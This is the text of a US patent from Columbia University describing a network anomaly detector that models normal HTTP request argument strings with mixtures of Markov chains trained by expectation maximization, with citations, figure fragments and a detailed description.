United States Patent

Song et al.

(10) Patent No.: US 9,253,201 B2
(45) Date of Patent: *Feb. 2, 2016

(54) DETECTING NETWORK ANOMALIES BY PROBABILISTIC MODELING OF ARGUMENT STRINGS WITH MARKOV CHAINS

(71) Applicants: Yingbo Song, Hazlet, NJ (US); Angelos D. Keromytis, New York, NY (US); Salvatore J. Stolfo, Ridgewood, NJ (US)

(72) Inventors: Yingbo Song, Hazlet, NJ (US); Angelos D. Keromytis, New York, NY (US); Salvatore J. Stolfo, Ridgewood, NJ (US)

(73) Assignee: The Trustees of Columbia University in the City of New York, New York, NY (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 14/476,142

(22) Filed: Sep. 3, 2014

(65) Prior Publication Data

US 2014/0373150 A1    Dec. 18, 2014

Related U.S. Application Data

(63) Continuation of application No. 12/994,550, filed as application No. PCT/US2009/045242 on May 27, 2009, now Pat. No. 8,844,033.

(60) Provisional application No. 61/056,215, filed on May 27, 2008.

(51) Int. Cl.
*H04L 29/06* (2006.01)
*H04L 29/08* (2006.01)

(52) U.S. Cl.
CPC ........ *H04L 63/1416* (2013.01); *H04L 63/1466* (2013.01); *H04L 67/02* (2013.01); *H04L 69/16* (2013.01)

(58) Field of Classification Search
CPC . H04L 63/1416; H04L 63/1466; H04L 69/16; H04L 67/02
USPC ............... 726/23–25; 713/150–180, 187, 188
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS 7,444,331 B1 * 10/2008 Nachenberg et al. ........... 726/22
7,818,797 B1 * 10/2010 Fan et al. ....................... 726/22

(Continued)

OTHER PUBLICATIONS

Anagnostakis, K.G., et al., "Detecting Targeted Attacks Using Shadow Honeypots", In Proceedings of the 14th USENIX Security Symposium (SSYM '05), Baltimore, MD, US, Jul. 31-Aug. 5, 2005, pp. 129-144.

(Continued)

*Primary Examiner* — Haresh N Patel
(74) *Attorney, Agent, or Firm* — Byrne Poh LLP

(57) ABSTRACT

Systems, methods, and media for detecting network anomalies are provided. In some embodiments, a training dataset of communication protocol messages having argument strings is received. The content and structure associated with each of the argument strings is determined and a probabilistic model is trained using the determined content and structure of each of the argument strings. A communication protocol message having an argument string that is transmitted from a first processor to a second processor across a computer network is received. The received communication protocol message is compared to the probabilistic model and then it is determined whether the communication protocol message is anomalous.

30 Claims, 7 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,937,334 B2* | 5/2011 | Bonissone et al. | 706/11 |
| 8,046,374 B1* | 10/2011 | Bromwich | 707/759 |
| 8,286,237 B2* | 10/2012 | Moghe | 726/22 |
| 8,844,033 B2* | 9/2014 | Song et al. | 726/22 |
| 2005/0091532 A1* | 4/2005 | Moghe | 713/201 |
| 2005/0262343 A1* | 11/2005 | Jorgensen et al. | 713/168 |
| 2006/0149558 A1* | 7/2006 | Kahn et al. | 704/278 |
| 2006/0167784 A1* | 7/2006 | Hoffberg | 705/37 |
| 2008/0001735 A1* | 1/2008 | Tran | 340/539.22 |
| 2008/0282352 A1* | 11/2008 | Beddoe et al. | 726/25 |
| 2009/0049547 A1* | 2/2009 | Fan | 726/22 |

OTHER PUBLICATIONS

Arion, B.D., "Over 60 Percent of Websites Contain Serious Vulnerabilities", Hackers Center, May 19, 2009, pp. 1-4, available at: http://blogs.hackerscenter.com/2009/05/report-over-60-percent-of-websites.html.

Biondi, P., "Shellforge Project", Shellforge, 2006, last accessed Aug. 8, 2012, pp. 1-3, available at: http://www.secdev.org/projects/shellforge/.

Brumley, D., et al., "Towards Automatic Generation of Vulnerability-Based Signatures", In Proceedings of the IEEE Symposium on Security and Privacy (S&P '06), Berkeley, CA, US, May 21-24, 2006, pp. 1-15.

Chinchani, R., and Berg, E.V.D. "A Fast Static Analysis Approach to Detect Exploit Code Inside Network Flows", In Proceedings of the 8th International Symposium on Recent Advances in Intrusion Detection (RAID '05), Seattle, WA, US, Sep. 7-9, 2005, pp. 284-304.

Costa, M., et al., "Vigilante: End-to-End Containment of Internet Worms", In Proceedings of the 20th ACM Symposium on Operating Systems Principles (SOSP '05), Brighton, GB, Oct. 23-26, 2005, pp. 133-147.

Crandall, J.R., et al., "On Deriving Unknown Vulnerabilities from Zero-Day Polymorphic and Metamorphic Worm Exploits", In Proceedings of the 12th ACM Conference on Computer and Communication Security (CCS '05), Alexandria, VA, US, Nov. 7-11, 2005, pp. 235-248.

Cretu, G.F., et al., "Casting Out Demons: Sanitizing Training Data for Anomaly Detection", In Proceedings of the IEEE Symposium on Security and Privacy (S&P), May 18-22, 2008, pp. 81-95.

Cui, W., et al., "ShieldGen: Automated Data Patch Generation for Unknown Vulnerabilities with Informed Probing", In Proceedings of the IEEE Symposium on Security and Privacy (S&P '07), May 20-23, 2007, pp. 252-266.

Dempster, A.P., et al., "Maximum Likelihood from Incomplete Data Via the EM Algorithm", In Journal of the Royal Statistical Society, Series B (Methodological), vol. 39, No. 1, 1977, pp. 1-38.

Dubrawsky, I., "Data Driven Attacks Using HTTP Tunneling", Symantec Connect Community, Nov. 2, 2010, pp. 1-3, available at: http://www.symantec.com/connect/articles/data-driven-attacks-using-http-tunneling.

Elson, J., "tcpflow—A TCP Flow Recorder", Aug. 7, 2003, pp. 1-3, available at: http://www.circlemud.org/~jelson/software/tcpflow/.

Gundy, M.V., et al., "Catch Me, If You Can: Evading Network Signatures with Web-Based Polymorphic Worms", In Proceedings of the 1st USENIX Workshop on Offensive Technologies (WOOT '07), Boston, MA, US, Aug. 6, 2007, pp. 1-9.

International Preliminary Report on Patentability dated Dec. 9, 2010 in International Application No. PCT/US2009/045242.

International Search Report dated Dec. 17, 2009 in International Patent Application No. PCT/US2009/045242.

Joshi, A., et al., "Detecting Past and Present Intrusions through Vulnerability-Specific Predicates", In Proceedings of the 20th ACM Symposium on Operating Systems Principles (SOSP '05), vol. 39, No. 5, Brighton, GB, Oct. 23-26, 2005, pp. 91-104.

Kim, H.A. and Karp, B., "Autograph: Toward Automated, Distributed Worm Signature Detection", In Proceedings of the 13th USENIX Security Symposium, San Diego, CA, US, Aug. 9-13, 2004, pp. 271-286.

Kolesnikov, O., et al., "Advanced Polymorphic Worms: Evading IDS by Blending in with Normal Traffic", Technical Report GIT-CC-04-15, Georgia Institute of Technology, 2004, pp. 1-22.

Kruegel, C. and Vigna, G., "Anomaly Detection of Web-Based Attacks", In Proceedings of the 10th ACM Conference on Computer and Communications Security (CCS '03), Washington, DC, US, Oct. 27-31, 2003, pp. 251-261.

Kruegel, C., et al., "A Multi-Model Approach to the Detection of Web-Based Attacks", In Computer Networks, vol. 48, No. 5, Aug. 5, 2005, pp. 717-738.

Kruegel, C., et al., "Polymorphic Worm Detection Using Structural Information of Executables", In Proceedings of the 8th International Symposium on Recent Advances in Intrusion Detection (RAID '05), Seattle, WA, US, Sep. 7-9, 2005, pp. 207-226.

Liang, Z. and Sekar, R., "Fast and Automated Generation of Attack Signatures: A Basis for Building Self-Protecting Servers", In Proceedings of the 12th ACM Conference on Computer and Communications Security (CCS '05), Alexandria, VA, US, Nov. 7-11, 2005, pp. 213-222.

Livshits, B., and Cui, W., "Spectator: Detection and Containment of Javascript Worms", In Proceedings of the USENIX Annual Technical Conference (ATC '08), Jun. 2008, pp. 335-348.

Locasto, M.E., et al., "FLIPS: Hybrid Adaptive Intrusion Prevention", In Proceedings of the 8th International Symposium on Recent Advances in Intrusion Detection (RAID '05), Seattle, WA, US, Sep. 7-9, 2005, pp. 82-101.

Martinez, V., "PandaLabs Report: MPack Uncovered", Panda Software, 2007, pp. 1-28, available at: http://blogs.pandasoftware.com/blogs/images/PandaLabs/2007/05/11/MPack.pdf.

Newsome, J., and Song, D., "Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software", In Proceedings of the 12th Annual Network and Distributed System Security Symposium (NDSS '05), Feb. 2005, pp. 1-17.

Newsome, J., et al., "Polygraph: Automatically Generating Signatures for Polymorphic Worms", In Proceedings of the IEEE Symposium on Security and Privacy (S&P 5), Oakland, CA, US, May 8-11, 2005, pp. 226-241.

Notice of Allowance dated May 21, 2014 in U.S. Appl. No. 12/994,550.

Office Action dated Mar. 20, 2013 in U.S. Appl. No. 12/994,550.

Office Action dated Oct. 18, 2013 in U.S. Appl. No. 12/994,550.

Reis, C., et al., "BrowserShield: Vulnerability-Driven Filtering of Dynamic HTML", In Proceedings of the 7th Symposium on Operating Systems Design and Implementation (OSDI '06), Seattle, WA, US, Nov. 6-8, 2006, pp. 61-74.

Siddharth, S., "Evading NIDS, Revisited", Symantec Connect Community, Dec. 6, 2005, pp. 1-5, available at: http://www.symantec.com/connect/articles/evading-nids-revisited.

Singh, S., et al., "Automated Worm Fingerprinting", In Proceedings of the 6th Symposium on Operating Systems Design & Implementation (OSDI '04), San Francisco, CA, US, Dec. 6-8, 2004, pp. 45-60.

Song, Y., et al., "On the Infeasibility of Modeling Polymorphic Shellcode", In Proceedings of the 14th ACM Conference on Computer and Communications Security (CCS '07), Alexandria, VA, US, Oct. 29-Nov. 2, 2007, pp. 541-551.

Sophos, "Security Threat Report 2008", Sophos PLC, 2008, pp. 1-22, available at: http://www.sophos.com/sophos/docs/eng/marketing_material/sophos-security-report-08.pdf.

Toth, T. and Kruegel, C., "Accurate Buffer Overflow Detection via Abstract Payload Execution", In Proceedings of the 5th Symposium on Recent Advances in Intrusion Detection (RAID '02) Zurich, CH, Oct. 16-18, 2002, pp. 274-291.

Wang, H.J., et al. "Shield: Vulnerability-Driven Network Filters for Preventing Known Vulnerability Exploits", In Proceedings of the 2004 Conference on Applications, Technologies, Architectures, and Protocols for Computer Communications (SIGCOMM '04), Portland, OR, US, Aug. 30-Sep. 3, 2004, pp. 193-204.

Wang, K. and Stolfo, S.J., "Anomalous Payload-Based Network Intrusion Detection", In Proceedings of the 7th International Symposium on Recent Advances in Intrusion Detection (RAID '04), Sophia Antipolis, FR, Sep. 15-17, 2004, pp. 203-222.

(56) References Cited

OTHER PUBLICATIONS

Wang, K., et al., "Anagram: A Content Anomaly Detector Resistant to Mimicry Attack", In Proceedings of the International Conference on Recent Advanced in Intrusion Detection (RAID '06), Hamburg, DE, Sep. 20-22, 2006, pp. 226-248.

Wang, X., et al., "SigFree: A Signature-free Buffer Overflow Attack Blocker", In Proceedings of the 15th USENIX Security Symposium, Vancouver, BC, CA, Jul. 31-Aug. 4, 2006, pp. 225-240.

Written Opinion dated Dec. 17, 2009 in International Patent Application No. PCT/US2009/045242.

Xu, J., et al., "Automatic Diagnosis and Response to Memory Corruption Vulnerabilities", In Proceedings of the 12th ACM Conference on Computer and Communications Security (CCS '05), Alexandria, VA, US, Nov. 7-11, 2005, pp. 223-234.

Yegneswaran, V., et al., "An Architecture for Generating Semantics-Aware Signatures", In Proceedings of the 14th Usenix Security Symposium, Baltimore, MD, US, Jul. 31-Aug. 5, 2005, pp. 97-112.

\* cited by examiner

```
GET /path/script.php?val1=foo&val2=bar&val3=... HTTP/1.1
                     └──────── 4100 ────────┘
Host: vulnerable.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; ...
Accept-Language: en-us,en;q=0.5
Referrer: http://somesite.net
...
```

CALCULATING THE GRADIENT OF THE LIKELIHOOD FUNCTION AND UPDATING THE MODEL PARAMETER (Θ) AND THE MIXING WEIGHTS ($(\pi_1, \ldots, \pi_M)$) IN THE DIRECTION OF THE GRADIENT

FOR EXAMPLE:

$$\tau_{d,s} = \frac{1}{N} \sum_{i=1}^{N} \sum_{i=G}^{G-1} \log p(x_{d,i} | x_{d,i,-j}; \theta_s)$$

$$\pi_i^{\dagger} = \frac{\prod_{d=1}^{|D|} \pi_i \tau_{d,s}}{\sum_{j=1}^{M} \prod_{d=1}^{|D|} \pi_j \tau_{d,s}}$$

$$p^{\dagger}(x_i | x_j; \theta_s) = \frac{p(x_i | x_j; \theta_s) + \sum_{d=1}^{|D|} \tau_{d,s}}{\sum_{j=1}^{256} (p(x_i | x_j; \theta_s)) + \sum_{d=1}^{|D|} \tau_{d,s}}$$

5050

DETERMINING WHETHER AN IMPROVEMENT IN THE LIKELIHOOD CALCULATION IS ACHIEVED (E.G., DETERMINING IF THE DIFFERENCE BETWEEN THE LIKELIHOOD CALCULATION AND THE PREVIOUS LIKELIHOOD CALCULATION IS GREATER THAN A THRESHOLD VALUE)

YES → 5060 RETURN TO 5030 OF FIG. 5

NO

5070

OBTAINING THE OPTIMAL MODEL PARAMETERS (Θ) AND OPTIMAL MIXING WEIGHTS ($(\pi_1, \ldots, \pi_M)$)

FIG. 6

DETECTING NETWORK ANOMALIES BY PROBABILISTIC MODELING OF ARGUMENT STRINGS WITH MARKOV CHAINS

CROSS REFERENCE TO RELATED APPLICATION

This application is a continuation of U.S. patent application Ser. No. 12/994,550, filed Mar. 17, 2011, now U.S. Pat. No. 8,844,033, which is the U.S. National Phase Application under 35 U.S.C. §371 of International Application No. PCT/US2009/045242, filed May 27, 2009, which in turn claims the benefit of U.S. Provisional Patent Application No. 61/056,215, filed May 27, 2008. Each of the above-referenced patent applications is hereby incorporated by reference herein in its entirety.

STATEMENT REGARDING FEDERALLY SPONSORED RESEARCH OR DEVELOPMENT

The invention was made with government support under Grant No. DAFAFRLFA87500620221 awarded by the Disruptive Technology Office (DTO) and under Grant No. W911NF-06-1-0151-49626-CI awarded by the Army Research Office (ARO). The government has certain rights in the invention.

COPYRIGHT NOTICE

A portion of the disclosure of this patent document contains material which is subject to copyright protection. The copyright owner has no objection to the facsimile reproduction by anyone of the patent document or the patent disclosure, as it appears in the Patent and Trademark Office patent file or records, but otherwise reserves all copyright rights whatsoever.

TECHNICAL FIELD

The disclosed subject matter relates to systems, methods, and media for detecting network anomalies.

BACKGROUND

Communications networks, such as the Internet, are frequently the objects of sophisticated attacks by unauthorized intruders seeking to cause harm to the computers of unsuspecting users. For example, worms and viruses are well known causes for security breaches in computer systems. These constitute malicious data sent to a service or an application that exploits a vulnerability (such as a buffer overflow providing root access to the worm's executable program) that causes the service or application to be disabled, crash, or provide unauthorized privileges to an attacker.

Other attacks or computer security vulnerabilities include web layer code injections, such as cross-site scripting (XSS) attacks, PHP local/remote file inclusion (L/RFI) attacks, and Structured Query Language (SQL) injection attacks. These web layer code injection attacks are being used to target web applications and take advantage of programming flaws to manipulate the program's behavior, thereby allowing the attacker to manipulate code and data on the target. While the server is the victim of the code injection, the targets often include the viewers or users that access that server as well. Compromised websites often discover embedded malicious code that redirects their viewers to malicious destinations, where such viewers are exposed to further exploits. For example, it has been estimated that over sixty percent of websites have a critical security flaw or vulnerability, where about sixty-three percent of websites have a XSS vulnerability and about seventeen percent of websites are likely to include a SQL injection attack. In addition, it has also been estimated that there is an average of seven unfixed vulnerabilities in a given website.

Existing intrusion detection approaches typically fall into two categories: detecting known malicious code and detecting legitimate input. In general, detection approaches that rely on signatures, such as Snort, are effective at filtering out known exploits, but cannot enable a defense against previously unseen attacks. Moreover, in a web environment, where hundreds of thousands of unique attacks are generated each day and polymorphism is common, the usefulness of signature-based detection approaches is limited. On the other hand, anomaly detection approaches suffer because they are limited to network layer, protocol-agnostic modeling which are constrained in scope and vulnerable to packet fragmentation and blending attacks. Unlike shellcode and worm traffic, web layer code injections use higher level interpreted code and do not require corruption of the server's control flow at the memory layer. Web layer exploits are smaller, more dynamic, and far less complex than shellcode, thereby making them both easier to create and disguise. Anomaly-based classifiers can recognize new behavior, but are often unable to distinguish between previously unseen good behavior and previously unseen bad behavior. This results in a high false positive rate, even with extensively trained classifiers.

Accordingly, it is desirable to provide systems, methods, and media for detecting network anomalies that overcome these and other deficiencies of the prior art.

SUMMARY

Mechanisms for detecting network anomalies are provided. These mechanisms, such as methods, systems, and media, can be used in a variety of applications.

In some embodiments, mechanisms are provided that protect web servers against web layer attacks, such as cross-site scripting attacks, PHP local and remote file inclusion attacks, Structured Query Language (SQL) injection attacks, and buffer overflow attacks. Using a training dataset of normal communication protocol messages, such as a dataset of normal Hypertext Transfer Protocol (HTTP) GET and POST requests sent to a web server, a statistical model is trained to model normal content based on the collocation of grams present in normal argument strings. The probabilistic model can be adjusted by a mixture size (the number of Markov chain models) and/or a gram size (a sliding window of arbitrary lengths of data). Upon receiving a communication protocol message, such as a HTTP GET request, the received message is compared to the probabilistic model to determine whether the communication protocol message is a legitimate message or an anomalous message. For example, a normality score for the newly received communication protocol message can be calculated that is based on the deviation of the newly received request from the probabilistic model of normal requests.

These mechanisms can be used in a variety of applications. For example, a network-situated sensor can be provided that dynamically assembles packets to reconstruct communication protocol messages and learns to recognize legitimate web layer script input. In another example, a network-situated sensor can be provided that monitors incoming communication protocol messages or any other suitable content to a web server and determines if a portion of the content is anomalous. In yet another example, a sensor can be provided that transmits an alert to an administrator user at a web server in response to detecting an anomalous communication protocol message.

In accordance with some embodiments, a method for detecting network anomalies is provided, the method comprising: receiving a training dataset of communication protocol messages having argument strings; determining a content and a structure associated with each of the argument strings; training a probabilistic model using the determined content and structure of each of the argument strings, wherein a gram size and a mixture size are set for the probabilistic model; receiving a communication protocol message having an argument string that is transmitted from a first processor to a second processor across a computer network; comparing the received communication protocol message to the probabilistic model; and determining whether the communication protocol message is anomalous.

In accordance with some embodiments, a system for detecting network anomalies is provided, the system comprising a processor that: receives a training dataset of communication protocol messages having argument strings; determines a content and a structure associated with each of the argument strings; trains a probabilistic model using the determined content and structure of each of the argument strings, wherein a gram size and a mixture size are set for the probabilistic model; receives a communication protocol message having an argument string that is transmitted from a first processor to a second processor across a computer network; compares the received communication protocol message to the probabilistic model; and determines whether the communication protocol message is anomalous.

In accordance with some embodiments, a non-transitory computer-readable medium containing computer-executable instructions that, when executed by a processor, cause the processor to perform a method for detecting network anomalies is provided. The method comprises: receiving a training dataset of communication protocol messages having argument strings; determining a content and a structure associated with each of the argument strings; training a probabilistic model using the determined content and structure of each of the argument strings, wherein a gram size and a mixture size are set for the probabilistic model; receiving a communication protocol message having an argument string that is transmitted from a first processor to a second processor across a computer network; comparing the received communication protocol message to the probabilistic model; and determining whether the communication protocol message is anomalous.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 4 illustrates an example of a communication protocol message and its corresponding argument strings in accordance with some embodiments of the disclosed subject matter.

FIGS. 5 and 6 illustrate a mechanism for training one or more Markov chain models using a maximum likelihood estimator approach, such as an Expectation Maximization (EM) approach, in accordance with some embodiments of the disclosed subject matter.

DETAILED DESCRIPTION

In accordance with various embodiments, systems, methods, and media for detecting network anomalies are provided.

In some embodiments, mechanisms are provided that protect web servers against web layer attacks, such as cross-site scripting attacks, PHP local and remote file inclusion attacks, Structured Query Language (SQL) injection attacks, and buffer overflow attacks. Using a training dataset of normal communication protocol messages, such as a dataset of normal Hypertext Transfer Protocol (HTTP) GET and POST requests sent to a web server, a statistical model is trained to model normal content based on the collocation of grams present in normal argument strings. The probabilistic model can be adjusted by a mixture size (the number of Markov chain models) and/or a gram size (a sliding window of arbitrary lengths of data). Upon receiving a communication protocol message, such as a HTTP GET request, the received message is compared to the probabilistic model to determine whether the communication protocol message is a legitimate message or an anomalous message. For example, a normality score for the newly received communication protocol message can be calculated that is based on the deviation of the newly received request from the probabilistic model of normal requests.

These mechanisms can be used in a variety of applications. For example, a network-situated sensor can be provided that dynamically assembles packets to reconstruct communication protocol messages and learns to recognize legitimate web layer script input. In another example, a network-situated sensor can be provided that monitors incoming communication protocol messages or any other suitable content to a web server and determines if a portion of the content is anomalous. In yet another example, a sensor can be provided that transmits an alert to an administrator user at a web server in response to detecting an anomalous communication protocol message.

Figure 1A:

FIGS. 1A and 1B illustrate systems suitable for implementing an application that detects network anomalies in accordance with some embodiments.

Turning to FIG. 1A, hardware 1000 that can be used to implement the network anomaly detection mechanisms as described herein in accordance with some embodiments of the disclosed subject matter is provided. As shown, hardware 1000 can include one or more client computers 1010, a communication network 1030, a detector 1050, a server computer 1070, an attacker computer 1090, and communication links 1020, 1040, 1060, 1090, and 1095.

The one or more client computers 1010 can be any suitable device for accessing content and/or interfacing with server computer 1040 (e.g., one or more web servers). The one or more client computers 1010 can be systems owned, operated, and/or used by universities, businesses, governments, non-profit organizations, families, individuals, and/or any other suitable person and/or entity. In addition, the one or more client computers can include any number of user computers, servers, firewalls, routers, switches, gateways, wireless networks, wired networks, intrusion detection systems, and any other suitable devices. The one or more client computers 1010 can run programs, such as operating systems (OS), software applications, a library of functions and/or procedures, background daemon processes, and/or various other suitable programs. In some embodiments, the one or more client computers 1010 can support one or more virtual machines. Any number (including only one) of client computers 1010 and any number (including only one) of server computer 1040 can be present in system 1000, and each client computer 1010 and/or server computer 1040 can be identical or different.

More particularly, for example, each of the one or more client computers 1010, detector 1030, server computer 1040, and attacker computer device 1060 can be any of a general purpose device such as a computer or a special purpose device such as a client, a server, etc. Any of these general or special purpose devices can include any suitable components such as a processor (which can be a microprocessor, digital signal processor, a controller, etc.), memory, communication interfaces, display controllers, input devices, etc. For example, client computer 1010 can be implemented as a personal computer, a personal data assistant (PDA), a portable email device, a multimedia terminal, a mobile telephone, a set-top box, a television, etc.

Communication network 1020 can be any suitable network for facilitating communication among computers (e.g., one or more client computers 1010 and attacker computer 1060), servers (e.g., server computer 1040), etc. Communication network 1020 can include any suitable communication network, such as the Internet, a local area network (LAN), a wide area network (WAN), a wired network, a wireless network, a telephone communication system, a cable television system, a satellite communication system, any other suitable networks or systems, and/or any combination of such networks and/or systems.

Communication links 1020, 1040, 1060, 1090, and 1095 can be any suitable mechanism for connecting one or more client computers 1010, detector 1030, server computer 1040, and attacker computer device 1060 to communication network 1020. Links 1020, 1040, 1060, 1090, and 1095 can be any suitable wired or wireless communication link, such as a T1 or T3 connection, a cable modem connection, a digital subscriber line connection, a Wi-Fi or 802.11(a), (b), (g), or (n) connection, a dial-up connection, and/or any other suitable communication link. Alternatively, communication links 1020, 1040, 1060, 1090, and 1095 can be omitted from hardware 1000 when appropriate, in which case s or more client computers 1010, detector 1030, server computer 1040, and attacker computer device 1060 can be connected directly to communication network 1020.

Figure 1B:


In some embodiments, attacker computer 1060 can be any computer, server, or other suitable device for launching a computer threat, such as a virus, worm, trojan, rootkit, spyware, key recovery attack, denial-of-service attack, malware, probe, web layer code injection attack, etc. The owner of attacker computer 1060 can be any university, business, government, non-profit organization, family, individual, and/or any other suitable person and/or entity. For example, some malware can communicate with attacker computer 1060 through a communication link or channel 1090 to transmit confidential information (e.g., IP addresses, passwords, credit card numbers, etc.) or to allow attacker computer 1060 to inject web layer code injection attacks into the communication protocol messages sent by one of the client computers 1010. It should be noted that any number of attacker computers 1090 can be present in hardware 1000, but only one is shown in FIGS. 1A and 1B to avoid overcomplicating the drawing.

Detector 1030 can be any computer, server, or other suitable device for modeling, learning, and/or analyzing incoming communication protocol messages transmitted to server computer 1070. It should be noted that detector 1030 can monitor communication protocol messages and/or any other suitable network traffic from both local and remote hosts as well as log files. Similar to the one or more client computers 1010, detector 1030 can run programs, such as operating systems (OS), software applications, a library of functions and/or procedures, background daemon processes, and/or various other suitable programs.

